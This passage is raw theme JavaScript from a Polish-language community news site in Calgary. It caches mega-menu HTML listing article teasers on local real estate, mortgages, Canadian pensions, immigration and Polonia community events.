title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\">Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\">Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/09\/Emerytura-po-Kanadyjsku--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytura po Kanadyjsku - cz\u0119\u015b\u0107 2\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytura-po-kanadyjsku-czesc-2\/\"  rel=\"bookmark\" title=\"Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2\">Emerytura po Kanadyjsku &#8211; cz\u0119\u015b\u0107 2<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/06\/EMERYTURA-PO-KANADYJSKU--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Emerytury w Kanadzie - jak to wygl\u0105da?\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/emerytury-w-kanadzie-jak-to-wyglada\/\"  rel=\"bookmark\" title=\"Emerytury w Kanadzie &#8211; jak to wygl\u0105da?\">Emerytury w Kanadzie &#8211; jak to wygl\u0105da?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Agata-Rebisz-top2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Porady Emigracyjne Agata Rebisz\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/co-to-jest-karta-stalego-pobytu-w-kanadzie-i-co-tak-na-prawde-oznacza-posiadanie-stalego-pobytu-w-kanadzie\/\"  rel=\"bookmark\" title=\"Co to jest karta stalego pobytu w Kanadzie i co tak na prawde oznacza posiadanie stalego pobytu w Kanadzie?\">Co to jest karta stalego pobytu w Kanadzie i co tak...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 698;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Lech Kalamat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2021\/05\/Lech-Kalamat-Artysta-Calgar-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Lech Kalamat Artysta Calgary\" title=\"Portrety polonijne: Lech Kalamat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-lech-kalamat\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Lech Kalamat\">Portrety polonijne: Lech Kalamat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2020\/02\/MaciejsArt-Studio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Maciej Zmudzki - Maciejs ArtStudio\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/portrety-polonijne-maciej-zmudzki-artysta-maciejs-artstudio\/\"  rel=\"bookmark\" title=\"Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;\">Portrety polonijne: Maciej Zmudzki &#8211; artysta &#8220;Maciejs ArtStudio&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Young-Polonia-Leadership-2025-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/mateusz-labinowicz-konferencja-mlodych-liderow-polonii-w-ottawie\/\"  rel=\"bookmark\" title=\"Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.\">Mateusz \u0141abinowicz &#8211; Konferencja m\u0142odych lider\u00f3w Polonii w Ottawie.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Universal-Ostrich-Farms-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Universal Ostrich Farms The Ostrich Cull Controversy\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/universal-ostrich-farms-edgewood-bc-to-twoj-liberalny-rzad-carneya-wlasnie-to-zrobil\/\"  rel=\"bookmark\" title=\"Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a w\u0142a\u015bnie to zrobi\u0142. \u201c\">Universal Ostrich Farms \u2013 Edgewood, BC \u201eTo tw\u00f3j Liberalny rz\u0105d Carney&#8217;a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/03\/Spotkanie-z-Janem-Lisieckim-Calgary-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Jan Lisiecki Calgary 2024\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/piotr-leskiewicz-spotkanie-z-jankiem-lisieckim\/\"  rel=\"bookmark\" title=\"Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.\">Piotr Leskiewicz &#8211; Spotkanie z Jankiem Lisieckim.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 678;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/prognoza-rynku-nieruchomosci-w-calgary-na-2026-glowne-kierunki-i-przewidywane-zmiany\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Prognoza rynku nieruchomo\u015bci w Calgary na 2026. G\u0142\u00f3wne kierunki i przewidywane zmiany.\" 